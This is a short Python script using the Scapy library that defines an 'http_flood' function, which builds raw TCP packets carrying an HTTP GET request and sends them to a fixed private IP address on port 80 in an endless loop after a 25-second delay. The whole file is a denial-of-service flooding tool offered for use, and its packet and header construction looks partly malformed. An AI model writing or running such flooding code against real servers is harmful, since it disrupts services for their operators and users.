 from scapy.all import *
import time

# Function to send HTTP GET requests
def http_flood():
    target_ip = "176.16.1.10"
    target_port = 80
    # Create an HTTP GET request
    http_payload = f"""GET /index.html HTTP/1.1\r\n
                   Host: {target_ip}\r\nUser-Agent: Mozilla/5.0\r\n
                   Connection: keep-alive\r\n\r\n"""

    # Construct the TCP/IP packet
    ip_layer = IP(dst=target_ip)
    tcp_layer = TCP(sport=12345, dport=target_port, flags="PA")
    raw_layer = Raw(load=http_payload)

    # Send the packet
    send(ip_layer / tcp_layer / raw_layer, loop=1, verbose=1)
    print(f"Sent HTTP request to {target_ip}")


if __name__ == "__main__":
    time.sleep(25)
    http_flood()